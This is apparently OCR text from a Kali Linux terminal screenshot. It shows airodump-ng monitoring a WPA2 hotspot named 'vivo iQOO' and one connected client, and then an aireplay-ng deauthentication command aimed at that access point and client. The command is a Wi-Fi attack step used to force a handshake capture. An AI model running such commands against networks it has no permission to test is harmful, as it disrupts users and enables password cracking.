 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
CH  1 ][ Elapsed: 4 mins ][ 2020-02-27 22:26
BSSID              PWR RXQ  Beacons    #Data, #/s  CH  MB   ENC  CIPHER AUTH ESSID
48:87:64:13:EA:1F  -32  92     2364       11    0   1  360  WPA2 CCMP   PSK  vivo iQOO
BSSID              STATION            PWR   Rate    Lost    Frames  Probe
48:87:64:13:EA:1F  50:01:D9:22:69:7E  -30    1e- 6      0       94
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# aireplay-ng -02 -a 48:87:64:13:EA:1F -c 50:01:D9:22:69:7E wlan0mon